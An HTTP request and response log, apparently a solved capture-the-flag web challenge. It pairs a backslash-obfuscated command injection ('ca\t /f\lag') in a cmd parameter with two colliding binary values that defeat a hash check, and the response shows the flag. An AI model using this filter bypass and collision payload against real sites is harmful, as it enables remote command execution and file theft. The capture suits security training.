 POST /index.php?img=&cmd=ca\t%20/f\lag HTTP/1.1
Host: c57806bd-3637-405d-8c4a-202c2df4ac69.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://c57806bd-3637-405d-8c4a-202c2df4ac69.node3.buuoj.cn/index.php?img=TmprMlJUWTBOalUzT
0RKRk56QTJPRGN3&cmd=c\at%20/f\l\ag
Content-Type: application/x-www-form-urlencoded
Content-Length: 393
Origin: http://c57806bd-3637-405d-8c4a-202c2df4ac69.node3.buuoj.cn
Connection: close
Cookie: UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%
56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3
%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc
%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b
3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 22 Feb 2021 07:27:05 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 299
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/f\lag<br>flag{dfab4b53-d47b-48e6-80b5-ac6c013bdd88}
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>